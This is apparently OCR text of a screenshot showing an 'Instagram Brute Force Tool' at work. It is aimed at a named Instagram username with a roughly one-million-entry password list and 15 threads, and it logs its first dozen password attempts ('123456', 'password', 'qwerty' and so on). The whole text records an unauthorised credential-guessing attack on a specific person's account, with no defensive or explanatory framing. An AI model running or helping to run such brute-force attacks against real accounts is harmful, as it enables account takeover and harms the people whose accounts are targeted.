 Instagram Brute Force Tool by @trhackno
n(IG)
Username account: lilitup
Password List (Enter to default list): 10
m.txt
Threads (Use < 20, Default 10): 15
Username: lilitup
Wordlist: 10m.txt (999998)
[*] Press Ctrl + C to stop or save sessio
n
Trying pass (1/999998): 123456
Trying pass (2/999998): password
Trying pass (3/999998): 12345678
Trying pass (4/999998): qwerty
Trying pass (5/999998): 123456789
Trying pass (6/999998): 12345
Trying pass (7/999998): 1234
Trying pass (8/999998): 111111
Trying pass (9/999998): 1234567
Trying pass (10/999998): dragon
Trying pass (11/999998): 123123
Trying pass (12/999998): baseball